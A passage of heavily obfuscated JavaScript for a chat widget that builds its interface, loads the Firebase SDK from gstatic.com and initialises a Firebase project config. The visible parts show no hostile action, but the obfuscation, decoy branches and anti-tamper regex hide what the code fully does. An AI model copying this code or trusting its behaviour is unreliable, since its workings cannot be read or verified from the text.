5c2e._0x49b9a1)+'g'][_0x4c856a(_0x3a5c2e._0x513708,0x919,0xcdc,_0x3a5c2e._0x38139d)+'rl']+(_0x4c856a(0x712,_0x3a5c2e._0x8f4df0,_0x3a5c2e._0x402b3e,0x94e)+_0x5c98c0(0x349,_0x3a5c2e._0x5a5ebd,0x745,_0x3a5c2e._0x38a684)+'ssage'+_0x5c98c0(0x98f,0x9ef,0x70c,_0x3a5c2e._0x247281)+_0x4c856a(0x4c7,-0x275,-0xba,_0x3a5c2e._0x39b921)+_0x4c856a(_0x3a5c2e._0x1e0de3,0x849,0x849,_0x3a5c2e._0x4ecefc)+_0x4c856a(_0x3a5c2e._0x156aaf,_0x3a5c2e._0xdaef79,_0x3a5c2e._0x2daba9,0x283)+'\x20/>\x0a\x20'+_0x4c856a(0x96b,_0x3a5c2e._0x42774b,0x215,_0x3a5c2e._0x1d5224)+_0x4c856a(_0x3a5c2e._0x192370,0x87,0x90,0x4a1)+_0x5c98c0(0x201,0x98,0x1cd,-0x7b)+_0x5c98c0(_0x3a5c2e._0x452416,0x75f,_0x3a5c2e._0x1238a8,0x5d8)+_0x4c856a(0x90,0x4f7,0x129,_0x3a5c2e._0x1798ac)+_0x5c98c0(-0x1d7,-0x80,_0x3a5c2e._0x1b66f4,_0x3a5c2e._0x4dd20e)+_0x5c98c0(_0x3a5c2e._0x389695,-0x264,_0x3a5c2e._0x354636,-0x35e)+_0x4c856a(_0x3a5c2e._0x1c2876,0x666,0x880,_0x3a5c2e._0x4cf94e)+_0x4c856a(0xf6e,0x828,0x6a6,0x9e9)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x5c98c0(0x1fa,_0x3a5c2e._0x3475b2,_0x3a5c2e._0x1b6076,_0x3a5c2e._0x433f68)+_0x4c856a(0x179,_0x3a5c2e._0x389695,_0x3a5c2e._0x21495b,_0x3a5c2e._0x17d32c)+_0x5c98c0(0x3c2,_0x3a5c2e._0x5a9453,0x19d,0x205)+'odera'+'bot-w'+'idget'+'-typi'+_0x5c98c0(0x1c7,-0x443,-0x178,_0x3a5c2e._0x295678)+_0x4c856a(0x25a,_0x3a5c2e._0x401813,_0x3a5c2e._0x3d96ed,0x728)+_0x5c98c0(-_0x3a5c2e._0x468f0b,-0x2c9,_0x3a5c2e._0x2e352f,-0x27d)+_0x5c98c0(-_0x3a5c2e._0x231add,-_0x3a5c2e._0x34f629,0x1cd,_0x3a5c2e._0xf80918)+_0x5c98c0(-_0x3a5c2e._0x289cfc,-0x202,0x1cd,0x6b)+'\x20<spa'+_0x4c856a(0x9ad,_0x3a5c2e._0x21b0b2,_0x3a5c2e._0x40216b,_0x3a5c2e._0x10fe71)+_0x5c98c0(-_0x3a5c2e._0x1d7cf7,-0x20a,-0x1ec,_0x3a5c2e._0x8652bc)+'span>'+_0x5c98c0(_0x3a5c2e._0x189174,_0x3a5c2e._0x33fe05,_0x3a5c2e._0x32f357,_0x3a5c2e._0x1dbad6)+_0x4c856a(_0x3a5c2e._0x453822,0xac8,_0x3a5c2e._0x19ae52,_0x3a5c2e._0x1a062e)+_0x5c98c0(0x44b,_0x3a5c2e._0x4a0750,_0x3a5c2e._0x4d634c,_0x3a5c2e._0x311f6d)+_0x5c98c0(0x3cb,_0x3a5c2e._0x57ce65,_0x3a5c2e._0x347007,0x361)+_0x5c98c0(-0x199,-_0x3a5c2e._0x1b551b,-_0x3a5c2e._0x1030e9,0x3da)+'\x20\x20\x20\x20\x20'+_0x4c856a(0x818,_0x3a5c2e._0xa3102c,-_0x3a5c2e._0x45cf23,_0x3a5c2e._0x3289d9)+_0x4c856a(0x755,0x85d,_0x3a5c2e._0x40458e,_0x3a5c2e._0x1fd5c2)+_0x4c856a(_0x3a5c2e._0x41d8ab,-0xbd,0xa9,0x45f)+'\x20\x20\x20\x20\x20'+_0x5c98c0(0x64a,_0x3a5c2e._0x4deb3b,0x7ad,_0x3a5c2e._0x744d79)+_0x4c856a(_0x3a5c2e._0x2f7695,_0x3a5c2e._0x2174a4,0x297,_0x3a5c2e._0x409f73)+_0x4c856a(-0x106,-0x15c,0x1dc,0x135)+'\x20\x20\x20\x20\x20'+_0x5c98c0(0x4db,0xa05,0x7ac,_0x3a5c2e._0x51a36c)+_0x4c856a(0xef2,0x862,0x6ae,0x9e9)+_0x4c856a(0x204,_0x3a5c2e._0x13eb0a,_0x3a5c2e._0x28bcc9,0x4a1)+'\x20');_0x542c6e[_0x5c98c0(0x217,_0x3a5c2e._0x520f0c,0x32d,0x5b)+_0x4c856a(0x76d,0x9ea,0xbd1,_0x3a5c2e._0x4a9aad)+_0x5c98c0(-_0x3a5c2e._0x26569c,-0x2d4,-0x1ac,0x39c)+_0x5c98c0(_0x3a5c2e._0x1e3646,_0x3a5c2e._0x39dec1,_0x3a5c2e._0x219d46,_0x3a5c2e._0x42c175)](_0x4c856a(0x803,0x390,_0x3a5c2e._0x5da2e0,0x3c0)+'eend',_0x36448f),_0x5b3b0b=_0x40f507[_0x5c98c0(-_0x3a5c2e._0x50c6d3,_0x3a5c2e._0x2235a5,_0x3a5c2e._0x378dc6,0x128)+'ement'+_0x5c98c0(-0x445,0x73,-0x10d,-_0x3a5c2e._0x595af1)](_0x5c98c0(-0x1a5,-_0x3a5c2e._0x354183,_0x3a5c2e._0x427083,-0x2a3)+_0x5c98c0(0x2e3,_0x3a5c2e._0x526a99,0x66f,0xae8)+'widge'+'t-typ'+'ing-i'+_0x4c856a(0x535,_0x3a5c2e._0x389695,_0x3a5c2e._0x202ec1,_0x3a5c2e._0x6630b4)+_0x5c98c0(_0x3a5c2e._0x306a95,_0x3a5c2e._0x4c0a18,_0x3a5c2e._0xb126d4,0x5f1));}else return _0x3ddef3;}function _0x4c856a(_0x50fe38,_0x8888d5,_0x14d1f9,_0x3ddf4f){return _0x578413(_0x3ddf4f- -_0x19d3a0._0x47bb89,_0x8888d5-_0x19d3a0._0x574a52,_0x14d1f9-_0x19d3a0._0x5dcf0d,_0x14d1f9);}const _0xafe1=Date[_0x5c98c0(0x5aa,0x3ae,_0x3a5c2e._0xb36c24,0x743)](),_0x3ae323=Math['rando'+'m']()[_0x5c98c0(-0x1,_0x3a5c2e._0x56bf52,_0x3a5c2e._0x5abd5c,_0x3a5c2e._0x364ab9)+'ing'](-0x90d+-0x211+-0x16*-0x83)['subst'+_0x5c98c0(-0xe5,-_0x3a5c2e._0xe3870,0x401,0x34d)](0x1e76+-0x1c2b*-0x1+0x15d*-0x2b,-0x13f9+-0x10c0+0x24c8),_0x481774=_0x4c856a(0x56a,_0x3a5c2e._0x405d23,_0x3a5c2e._0x2e4721,0x731)+'t_'+_0xafe1+'_'+_0x3ae323;return this[_0x5c98c0(-0x273,0x2fc,-_0x3a5c2e._0x2c6d18,-_0x3a5c2e._0x41a40b)+_0x4c856a(_0x3a5c2e._0x295624,-_0x3a5c2e._0x3492dc,-_0x3a5c2e._0x52e5a7,0x2f)](this[_0x4c856a(-_0x3a5c2e._0x4cb2ad,0x58a,-_0x3a5c2e._0x5384db,0x250)+'g'][_0x5c98c0(-_0x3a5c2e._0x9a1eb1,-0x187,_0x3a5c2e._0x5c9395,_0x3a5c2e._0x300662)+_0x5c98c0(-0x2d,0x2c5,-0x9b,-_0x3a5c2e._0xa6fb6c)],_0x481774,this['confi'+'g'][_0x5c98c0(_0x3a5c2e._0x32aa59,_0x3a5c2e._0x54114e,0xdc,-0x2cd)+'eExpi'+'ry']),_0x481774;},'loadFirebase':function(){const _0x1dda93={_0x532408:0x7f,_0x152982:0x14f},_0x5960e7={_0x5b9d13:0xa},_0x4a5776={_0x56ef18:0x5b9,_0x48e2b6:0x154},_0x9dfa={_0x527622:0x49},_0x50b4dc={'fAJjA':_0x4cd656['tpWzi'],'npiOO':_0x4cd656[_0x2e5e64(_0x3a16fa._0x18e176,_0x3a16fa._0x24bbbc,0x8b0,0xc18)],'AtVOA':_0x4cd656[_0x2e5e64(_0x3a16fa._0x12c256,_0x3a16fa._0x3b5034,_0x3a16fa._0x24f383,_0x3a16fa._0x5483c8)],'jDghn':_0x2e5e64(_0x3a16fa._0x29de1e,_0x3a16fa._0x489233,_0x3a16fa._0x4c22dd,_0x3a16fa._0x217c7d),'FCmcN':function(_0x54cec5,_0x580a2c){return _0x54cec5(_0x580a2c);},'tBVMM':function(_0x585e21){function _0x69f0a3(_0x59db9d,_0x2ca0e6,_0x3d3bf2,_0xa36666){return _0x7d22d2(_0x3d3bf2,_0x2ca0e6-_0x9dfa._0x527622,_0xa36666- -0xf,_0xa36666-0x1c2);}return _0x4cd656[_0x69f0a3(0x6ca,_0x4a5776._0x56ef18,0x694,_0x4a5776._0x48e2b6)](_0x585e21);},'AqiFV':_0x4cd656[_0x2e5e64(_0x3a16fa._0x4c2d95,0xefe,_0x3a16fa._0x1b2e02,_0x3a16fa._0x1daeef)],'bMzJJ':_0x7d22d2(_0x3a16fa._0x27d621,_0x3a16fa._0x34f43e,0xb70,0x10a4)+'t','rtWRF':_0x2e5e64(0x1174,0xc14,0xd2f,0xa4f),'SrOCh':_0x2e5e64(0xa9c,_0x3a16fa._0x5a1a7f,0x81d,_0x3a16fa._0x3263f4)+_0x2e5e64(_0x3a16fa._0x3c61a9,0xbf4,0xb87,_0x3a16fa._0x59d54a)+_0x7d22d2(_0x3a16fa._0x4f9b1a,_0x3a16fa._0x3075f8,0x2a5,0x8a)+_0x7d22d2(0x7d6,_0x3a16fa._0x1e1df9,0xa0d,0x832)+_0x2e5e64(0x7b4,0x906,0x44e,0x4e9)+_0x7d22d2(-0x171,0x896,0x304,_0x3a16fa._0x2aa82b)+_0x7d22d2(_0x3a16fa._0x151c9b,-_0x3a16fa._0xa64676,0x23e,_0x3a16fa._0x4f6124)+'10.7.'+_0x2e5e64(0xb2b,0x59b,_0x3a16fa._0x1ef484,_0x3a16fa._0x341627)+'ebase'+_0x2e5e64(_0x3a16fa._0x3d8bd9,0x586,0x4f0,0x47c)+_0x7d22d2(_0x3a16fa._0x244d92,0x71c,0x640,0x4c2)+_0x7d22d2(0x7d6,_0x3a16fa._0x4e9f26,0x80a,0xbaf),'XYYOA':_0x2e5e64(0x87b,0xec9,_0x3a16fa._0x3ed24a,0xfe8),'CQsxq':_0x2e5e64(_0x3a16fa._0xf71a8a,_0x3a16fa._0x435711,0x2d6,-0x199),'FnRaX':_0x2e5e64(_0x3a16fa._0x547503,_0x3a16fa._0x56b022,0xd78,_0x3a16fa._0x4f2d60)+_0x2e5e64(0x9fc,_0x3a16fa._0x317061,_0x3a16fa._0x178999,_0x3a16fa._0x557dad)+'*=\x22fi'+_0x2e5e64(0x48f,_0x3a16fa._0x524eed,0x392,-0x1a0)+_0x7d22d2(_0x3a16fa._0x3f5af9,_0x3a16fa._0x2d5770,0xa64,0xdd8),'rZzCZ':_0x4cd656[_0x7d22d2(0x4e6,-0x197,0x20e,-_0x3a16fa._0x1a3541)]};function _0x2e5e64(_0x2b0b20,_0x3e5cff,_0x552de1,_0x59529b){return _0x80f82a(_0x552de1-0x24,_0x3e5cff-_0x2b7a46._0x416c3b,_0x59529b,_0x59529b-_0x2b7a46._0x248a92);}function _0x7d22d2(_0x108693,_0x175ffe,_0x3073e4,_0xf60a65){return _0x578413(_0x3073e4- -0x20d,_0x175ffe-0x49,_0x3073e4-0x8,_0x108693);}return new Promise((_0x28086a,_0x30e0b1)=>{const _0x52aa6c={_0x157eba:0x919,_0xef0557:0x40e,_0x38c73b:0xe31,_0xf99315:0xa3f,_0x3f981b:0x924,_0x5b9277:0x8ed,_0x20646f:0x9d5,_0x245e6b:0x688,_0x452014:0x3ee,_0xcca97c:0x56a,_0x5a3390:0x527,_0x5172f3:0x988,_0x515813:0x792,_0x5b831f:0xa7f,_0x152c90:0xb2b,_0x5b3272:0x745,_0x5c4084:0x4de},_0x7c6d16={_0x2845e4:0x4fa,_0x3a5d0d:0x359,_0x2e9aad:0x180,_0x3d2711:0xe2,_0x33786f:0x336,_0x28377f:0x200,_0x251590:0x1fd,_0x1e5a66:0x5c6,_0x33476f:0x435,_0x23edc9:0x81c,_0x2715ea:0xa1e,_0x9e0dfd:0x410,_0x2bd0a0:0x59d,_0x5d3a38:0x728,_0x18a9ae:0x894,_0x2ec0e5:0xac4,_0x5733b0:0x3e6,_0x585ff9:0x8af,_0x5b5254:0x454,_0x1ad321:0x370,_0x3fce58:0x7b9,_0x1336b2:0x258,_0x482741:0x6f9,_0x98445a:0x8bd,_0x3e1202:0x4a5,_0x23cad8:0xd8c,_0x4a8f21:0x89e},_0x10a85f={_0x4621e1:0x130,_0x12870f:0xa5},_0x44d965={_0x2c9a52:0xab},_0x5522ec={_0x46ffcb:0x458,_0x68be5e:0x508,_0xb9759e:0x653,_0x48852a:0x81a,_0xd54286:0x46f,_0x4d73e2:0x5f9,_0x1970fa:0xee0,_0x596396:0xdc9,_0x4099e4:0xce4,_0x16f573:0xf73,_0x5b17a0:0xe33,_0x45f083:0x57b,_0xd68a72:0x18c,_0x21cddb:0x67a},_0xe8be6f={_0x10229f:0xd},_0x12672c={};_0x12672c[_0x1d460f(_0x582a2c._0x11edd0,_0x582a2c._0x44337c,0x71e,_0x582a2c._0x3897b5)]=_0x16e851(0xa7a,0x8b1,0x578,_0x582a2c._0x4553c9)+_0x16e851(_0x582a2c._0x48f9e7,_0x582a2c._0x5e6f24,_0x582a2c._0x397939,0x5be)+_0x16e851(_0x582a2c._0x290dc0,0x93,0x475,0x539)+_0x16e851(_0x582a2c._0x71885f,_0x582a2c._0x22b2eb,-_0x582a2c._0x1ce15d,0x66)+_0x1d460f(_0x582a2c._0xaf8ccf,0x25b,0x57f,_0x582a2c._0x4e997d)+_0x16e851(_0x582a2c._0x59fd30,-0x1ec,_0x582a2c._0x196302,_0x582a2c._0x42dc7d)+_0x1d460f(_0x582a2c._0x81805e,0xc8,0x526,0x5f)+_0x16e851(-0x17c,_0x582a2c._0x3d15a1,_0x582a2c._0x461752,0x1ef)+'ed';const _0x4944f5=_0x12672c;if(window[_0x1d460f(_0x582a2c._0xdf249a,0x99,0x2f5,_0x582a2c._0x449fcd)+_0x16e851(-_0x582a2c._0x5a27ff,-_0x582a2c._0x213b5f,0x7b,_0x582a2c._0x10f984)]&&window[_0x16e851(-_0x582a2c._0xb43d61,-_0x582a2c._0x239298,-_0x582a2c._0x58d690,_0x582a2c._0x1727bf)+'ase'][_0x1d460f(_0x582a2c._0x54347b,_0x582a2c._0x291249,0xd7d,_0x582a2c._0x1b39ad)+'tore']&&window[_0x1d460f(0x6e0,_0x582a2c._0x2f85a3,_0x582a2c._0xad16f9,-0x1bc)+_0x16e851(-0x4c7,0x51,0x7b,_0x582a2c._0x2cd4af)][_0x1d460f(0xc28,0x100e,0xd3f,_0x582a2c._0x209a15)]){if(_0x50b4dc[_0x16e851(0x831,0x9be,_0x582a2c._0x53ba9a,0xad5)]!==_0x50b4dc[_0x16e851(_0x582a2c._0x38aa0b,_0x582a2c._0x157195,0x7d,_0x582a2c._0x10fa94)]){_0x28086a();return;}else{const _0x1ad939=[_0x50b4dc[_0x1d460f(0x913,0xaf2,_0x582a2c._0x4dc7ee,_0x582a2c._0x3c8a54)],_0x16e851(0x709,_0x582a2c._0x20eac6,_0x582a2c._0x50c249,0x945),_0x50b4dc['npiOO'],_0x50b4dc[_0x16e851(_0x582a2c._0x39abc6,_0x582a2c._0x50070a,0x4d8,_0x582a2c._0x1b3b56)],_0x50b4dc[_0x16e851(-_0x582a2c._0x4a16f9,0x421,-_0x582a2c._0x576589,-0x5ac)],_0x1d460f(_0x582a2c._0x38bec6,0xb9f,0x912,0x469),'.bmp'],_0x19c2fc=_0x458846[_0x16e851(0x64f,0xa1,_0x582a2c._0x4252e0,_0x582a2c._0x2db40b)+_0x16e851(_0x582a2c._0x32bc51,_0x582a2c._0x506ec8,_0x582a2c._0xd7bc2d,_0x582a2c._0x48e8fa)+'e']();return _0x1ad939[_0x16e851(_0x582a2c._0xbd2c2,_0x582a2c._0x31b32b,_0x582a2c._0x141920,_0x582a2c._0x4fe608)](_0x1525ec=>_0x19c2fc['inclu'+_0x1d460f(0x914,0x520,0x3f0,-0x129)](_0x1525ec));}}if(document[_0x16e851(0x830,_0x582a2c._0x43a063,0x402,0x43d)+_0x16e851(0x660,0x9b0,_0x582a2c._0x2db40b,0x4c1)+_0x16e851(_0x582a2c._0x189a91,_0x582a2c._0x432d33,0x7bf,_0x582a2c._0x474878)](_0x50b4dc[_0x1d460f(_0x582a2c._0x4b0a3c,_0x582a2c._0x4aa878,0x760,_0x582a2c._0x5d26f3)])){const _0x2d44c1=setInterval(()=>{const _0x3f4b4d={_0x4d625f:0x67e};function _0x2f5c1a(_0x2c6431,_0x593fff,_0x346bee,_0x280278){return _0x1d460f(_0x280278,_0x593fff-_0xe8be6f._0x10229f,_0x2c6431-0x1a5,_0x280278-0x1b8);}function _0x1aad33(_0x2514f2,_0x34d952,_0x258b15,_0x3efc66){return _0x16e851(_0x258b15,_0x34d952-0xa4,_0x34d952-_0x3f4b4d._0x4d625f,_0x3efc66-0x1b8);}window[_0x1aad33(0x5f1,_0x5522ec._0x46ffcb,_0x5522ec._0x68be5e,-0x11)+_0x2f5c1a(0x73b,0x1ff,0xa9f,0xbac)]&&window[_0x1aad33(0x7c2,0x458,_0x5522ec._0xb9759e,0x650)+_0x1aad33(_0x5522ec._0x48852a,0x6f9,_0x5522ec._0xd54286,_0x5522ec._0x4d73e2)][_0x1aad33(0xebe,_0x5522ec._0x1970fa,0xed2,_0x5522ec._0x596396)+'tore']&&window['fireb'+'ase'][_0x2f5c1a(0xee4,0xd26,0xaa8,0xa8d)]&&(_0x50b4dc[_0x1aad33(_0x5522ec._0x4099e4,0xc19,_0x5522ec._0x16f573,_0x5522ec._0x5b17a0)](clearInterval,_0x2d44c1),_0x50b4dc[_0x2f5c1a(_0x5522ec._0x45f083,_0x5522ec._0xd68a72,_0x5522ec._0x21cddb,0x6c7)](_0x28086a));},0x22fa+-0x1b41+-0x755);setTimeout(()=>{clearInterval(_0x2d44c1);function _0x2e90d0(_0x4c992b,_0xd71cbd,_0x21bc2c,_0x41ae22){return _0x1d460f(_0x21bc2c,_0xd71cbd-0x12e,_0x41ae22- -_0x44d965._0x2c9a52,_0x41ae22-0x164);}_0x30e0b1(new Error(_0x50b4dc[_0x2e90d0(0x63a,0x813,0x568,0x9f9)]));},-0x4b03+0x3dc5+-0xd*-0x406);return;}const _0x344b86=document[_0x16e851(0x963,0xc11,_0x582a2c._0x5c86be,0x461)+'eElem'+'ent'](_0x1d460f(_0x582a2c._0x5779d0,_0x582a2c._0x2097f9,_0x582a2c._0x306d02,0xc2d)+'t');_0x344b86[_0x1d460f(_0x582a2c._0x5dafbe,0x987,0x917,_0x582a2c._0x48233e)]=_0x50b4dc[_0x1d460f(0x739,_0x582a2c._0xfcc779,_0x582a2c._0x3c7be6,0xd26)];function _0x1d460f(_0x329c74,_0x2176d6,_0x2b5a31,_0x3be22e){return _0x2e5e64(_0x329c74-0x1cb,_0x2176d6-0x1e5,_0x2b5a31-_0x5960e7._0x5b9d13,_0x329c74);}function _0x16e851(_0x414046,_0x1b4705,_0x408213,_0x1f012a){return _0x2e5e64(_0x414046-_0x1dda93._0x532408,_0x1b4705-_0x1dda93._0x152982,_0x408213- -0x511,_0x414046);}_0x344b86['onloa'+'d']=()=>{const _0x598bbc={_0x2b2461:0xfc},_0x5726c8={_0x3ac515:0x18d,_0xb8cac3:0xc2};function _0x144174(_0x53ba28,_0x1c36aa,_0xb45e86,_0x5816a3){return _0x16e851(_0x1c36aa,_0x1c36aa-_0x5726c8._0x3ac515,_0x5816a3-0x16e,_0x5816a3-_0x5726c8._0xb8cac3);}const _0x229924={};function _0x3f0174(_0x20e53a,_0x150994,_0x1cdfc6,_0x4260bb){return _0x1d460f(_0x150994,_0x150994-_0x10a85f._0x4621e1,_0x1cdfc6- -_0x10a85f._0x12870f,_0x4260bb-0x184);}_0x229924['EhIyE']=_0x50b4dc[_0x3f0174(0xfc8,_0x52aa6c._0x157eba,0xba8,0x808)];const _0x3e8595=_0x229924;if('LZmsb'!==_0x50b4dc[_0x3f0174(-0x134,0x15f,0x2a8,_0x52aa6c._0xef0557)]){const _0x384fdb=document[_0x3f0174(_0x52aa6c._0x38c73b,0xafc,0xaee,0x683)+_0x3f0174(0x6ac,0x2c0,0x51f,0x802)+_0x144174(0x75a,_0x52aa6c._0xf99315,0x4b3,0x7cd)](_0x144174(0xa3a,_0x52aa6c._0x3f981b,_0x52aa6c._0x5b9277,_0x52aa6c._0x20646f)+'t');_0x384fdb[_0x144174(_0x52aa6c._0x245e6b,0x3c2,_0x52aa6c._0x452014,_0x52aa6c._0xcca97c)]=_0x50b4dc['SrOCh'],_0x384fdb[_0x3f0174(0x94a,0x3f3,0x57d,0x70b)+'d']=()=>{const _0x1f8a18={_0x3f70b8:0x10c,_0x1ff339:0x4f2};function _0x5a7273(_0x13d445,_0xbb4607,_0x1469da,_0x2b53a8){return _0x144174(_0x13d445-_0x598bbc._0x2b2461,_0xbb4607,_0x1469da-0xb9,_0x2b53a8- -0x135);}const _0x35d5f3=document['creat'+_0x5a7273(_0x7c6d16._0x2845e4,_0x7c6d16._0x3a5d0d,_0x7c6d16._0x2e9aad,_0x7c6d16._0x3d2711)+_0x5a7273(_0x7c6d16._0x33786f,0x512,_0x7c6d16._0x28377f,0x698)](_0x3e8595[_0x5a7273(-_0x7c6d16._0x251590,0x177,0x487,0x2f6)]);function _0x103944(_0x5ba25f,_0x449dfc,_0x10a9a6,_0x5f0c05){return _0x144174(_0x5ba25f-0x9c,_0x449dfc,_0x10a9a6-_0x1f8a18._0x3f70b8,_0x5f0c05-_0x1f8a18._0x1ff339);}_0x35d5f3[_0x5a7273(0x820,_0x7c6d16._0x1e5a66,-0x69,_0x7c6d16._0x33476f)]='https'+_0x5a7273(_0x7c6d16._0x23edc9,0xb3e,_0x7c6d16._0x2715ea,0x6af)+'w.gst'+'atic.'+_0x103944(0x8cc,_0x7c6d16._0x9e0dfd,0x5e0,_0x7c6d16._0x2bd0a0)+_0x103944(_0x7c6d16._0x5d3a38,_0x7c6d16._0x18a9ae,_0x7c6d16._0x2ec0e5,0x65b)+_0x5a7273(0xe9,0x352,0x3b5,-0x92)+'10.7.'+'2/fir'+'ebase'+'-fire'+_0x103944(_0x7c6d16._0x5733b0,0x861,0x136,0x4c3)+_0x5a7273(0x4b3,_0x7c6d16._0x585ff9,_0x7c6d16._0x5b5254,_0x7c6d16._0x1ad321)+'at.js',_0x35d5f3[_0x103944(_0x7c6d16._0x3fce58,0x449,0x65d,0x767)+'d']=_0x28086a,_0x35d5f3[_0x5a7273(-0x1d5,0x2dd,0x30d,_0x7c6d16._0x1336b2)+'or']=_0x30e0b1,document[_0x5a7273(_0x7c6d16._0x482741,0x474,_0x7c6d16._0x98445a,0x642)][_0x103944(0x8f8,0x90f,0x520,0xa12)+_0x103944(_0x7c6d16._0x3e1202,_0x7c6d16._0x23cad8,0x9cf,_0x7c6d16._0x4a8f21)+'d'](_0x35d5f3);},_0x384fdb[_0x144174(-0x180,0x35f,_0x52aa6c._0x5a3390,0x38d)+'or']=_0x30e0b1,document[_0x3f0174(_0x52aa6c._0x5172f3,_0x52aa6c._0x515813,_0x52aa6c._0x5b831f,0x7b5)][_0x3f0174(0x489,0x6a2,0x828,_0x52aa6c._0x152c90)+'dChil'+'d'](_0x384fdb);}else{_0x457926[_0x3f0174(0x1f9,0xc92,0x75d,_0x52aa6c._0x5b3272)](_0x4944f5[_0x144174(_0x52aa6c._0x5c4084,-0x2c,0x714,0x371)]);return;}},_0x344b86[_0x1d460f(_0x582a2c._0x4429fa,0x5eb,0x73a,0x53b)+'or']=_0x30e0b1,document['head'][_0x16e851(_0x582a2c._0x568257,0x560,_0x582a2c._0x47f2f1,0x49c)+_0x16e851(-_0x582a2c._0x4e2515,-_0x582a2c._0x26f4d3,_0x582a2c._0x2e07b9,-0x73)+'d'](_0x344b86);});},'initializeFirebase':async function(){const _0x5e2130={_0xca9cb3:0x1ac},_0x2a81d1={_0x17e4a6:0x1c};function _0x10b3ef(_0x3ec5a0,_0x4ccea2,_0x14fb94,_0x3fda83){return _0x578413(_0x14fb94- -0x161,_0x4ccea2-0x12b,_0x14fb94-_0x2a81d1._0x17e4a6,_0x3ec5a0);}function _0x320662(_0x30b99e,_0x52e8d2,_0x5ba911,_0x20ff63){return _0x578413(_0x20ff63- -0x611,_0x52e8d2-0xf2,_0x5ba911-_0x5e2130._0xca9cb3,_0x30b99e);}try{if(_0x10b3ef(0xe84,_0x31af6e._0x3657d0,0x930,_0x31af6e._0x4e5483)!=='Ygiuz')return _0x29723a[_0x10b3ef(0xba1,_0x31af6e._0x569705,0x8ae,_0x31af6e._0x411fe3)+_0x320662(0x226,-0x2f6,-0x247,_0x31af6e._0x4c1a59)]()[_0x10b3ef(0x622,_0x31af6e._0xbb618c,0x87e,_0x31af6e._0x311f17)+'h']('(((.+'+')+)+)'+'+$')[_0x320662(0x691,_0x31af6e._0x2b6d31,-0x158,_0x31af6e._0x384936)+_0x10b3ef(0x5e9,_0x31af6e._0xb7e550,_0x31af6e._0x3c423e,0x6af)]()[_0x10b3ef(0x529,_0x31af6e._0x50d0a2,0x9dc,0x65a)+_0x320662(0x739,0x7b2,-_0x31af6e._0x48e956,_0x31af6e._0x5015e1)+'r'](_0x2650ef)['searc'+'h'](_0x320662(_0x31af6e._0x50ce46,_0x31af6e._0x50a97d,_0x31af6e._0x3239e2,0x47b)+_0x320662(_0x31af6e._0x436e82,0x5fb,-_0x31af6e._0xd47d5e,_0x31af6e._0x32cce2)+'+$');else{const _0x30e78d={};_0x30e78d[_0x10b3ef(_0x31af6e._0x1c3b66,_0x31af6e._0x32cce2,_0x31af6e._0x1841fd,0xb54)+'y']=_0x4cd656[_0x10b3ef(-_0x31af6e._0x1c92ba,_0x31af6e._0x22f327,_0x31af6e._0x29784c,0x83c)],_0x30e78d[_0x10b3ef(_0x31af6e._0xddccb2,0x8f0,_0x31af6e._0x3d6546,_0x31af6e._0x62625c)+_0x10b3ef(_0x31af6e._0x22cf15,_0x31af6e._0x348d67,0x8ce,_0x31af6e._0x3eef14)]=_0x4cd656[_0x10b3ef(0x8eb,_0x31af6e._0x21125b,0x96a,_0x31af6e._0x5e78f9)],_0x30e78d[_0x320662(0x2bb,0x3aa,_0x31af6e._0x165ed0,_0x31af6e._0x488ac5)+_0x320662(_0x31af6e._0x3b9536,-0xca,-0x19f,0x146)]=_0x4cd656['HnYtU'],_0x30e78d['stora'+_0x320662(_0x31af6e._0x452311,_0x31af6e._0x3dd8e4,_0x31af6e._0xda689f,0x21b)+_0x320662(0x637,_0x31af6e._0x5ea428,0x95,_0x31af6e._0x3e5c9b)]=_0x4cd656['bcwWj'],_0x30e78d['messa'+'gingS'+'ender'+'Id']='35552'+_0x10b3ef(_0x31af6e._0x2bf9d0,0x541,0x7f3,_0x31af6e._0x5a09f4)+'92',_0x30e78d[_0x10b3ef(_0x31af6e._0x308354,0xbbb,0xc1a,0xff5)]=_0x10b3ef(_0x31af6e._0x367fe8,_0x31af6e._0x394394,_0x31af6e._0x27db70,0x4bd)+'52689'+'4792:'+_0x10b3ef(0x775,_0x31af6e._0x42ae00,0x4ac,0x689)+_0x10b3ef(0x462,_0x31af6e._0x40604d,_0x31af6e._0x2dca4f,0x3aa)+_0x320662(_0x31af6e._0x4fd391,_0x31af6e._0x194913,0x317,0x83)+_0x320662(_0x31af6e._0x1ee104,0x6af,_0x31af6e._0x485b7d,_0x31af6e._0x1016ed)+'38f1f'+'d',_0x30e78d['measu'+'remen'+_0x320662(0x50a,-0x299,0x515,_0x31af6e._0x1ba383)]=_0x4cd656[_0x320662(_0x31af6e._0x4c85fa,_0x31af6e._0x38b7ae,_0x31af6e._0x187247,0x32b)];const _0x3b4c0f=_0x30e78d;if(!_0x3b4c0f[_0x320662(_0x31af6e._0x3d290c,_0x31af6e._0xc3f9cb,-_0x31af6e._0x330b47,0x2ad)+'y']||!_0x3b4c0f[_0x320662(_0x31af6e._0x7e23b4,_0x31af6e._0x504922,_0x31af6e._0x574134,_0x31af6e._0x488ac5)+_0x320662(0xc1,-_0x31af6e._0x2dae2a,-_0x31af6e._0x1ae1ac,_0x31af6e._0x2548dc)])throw new Error(_0x320662(-_0x31af6e._0x3a3158,-_0x31af6e._0x59c4e7,-_0x31af6e._0x23b4dc,-_0x31af6e._0x36c2a2)+_0x10b3ef(0x2bb,-_0x31af6e._0x2b04d8,0x278,-_0x31af6e._0x5b75a0)+_0x320662(_0x31af6e._0x9de7fe,0x641,0x3c4,0x39d)+'urati'+_0x320662(-0x107,-_0x31af6e._0x1cfb3c,_0x31af6e._0x361364,-_0x31af6e._0x56bd30)+_0x10b3ef(_0x31af6e._0x4e049f,_0x31af6e._0x3f9413,_0x31af6e._0x2d5d03,_0x31af6e._0x19782d)+'ing.\x20'+_0x10b3ef(_0x31af6e._0x3fa0f2,_0x31af6e._0x3515c3,0x9de,_0x31af6e._0x46edc9)+'e\x20con'+_0x10b3ef(0xdbd,0x8f9,_0x31af6e._0x7bb66d,_0x31af6e._0x2e34e8)+'suppo'+_0x10b3ef(_0x31af6e._0x453fff,0x794,_0x31af6e._0x5d7b89,_0x31af6e._0x35d817)+_0x10b3ef(0x33d,0x1a5,0x2b5,0x67c)+_0x320662(-_0x31af6e._0x2269a7,-0x4ac,-_0x31af6e._0x52fd85,-_0x31af6e._0x167944)+'ireba'+_0x10b3ef(0x928,0x3a2,0x574,0x547)+_0x320662(0x539,-0x19,-0x71,0x287)+_0x10b3ef(0x6cd,-_0x31af6e._0x446eb0,0x3a4,_0x31af6e._0x15e06e)+_0x320662(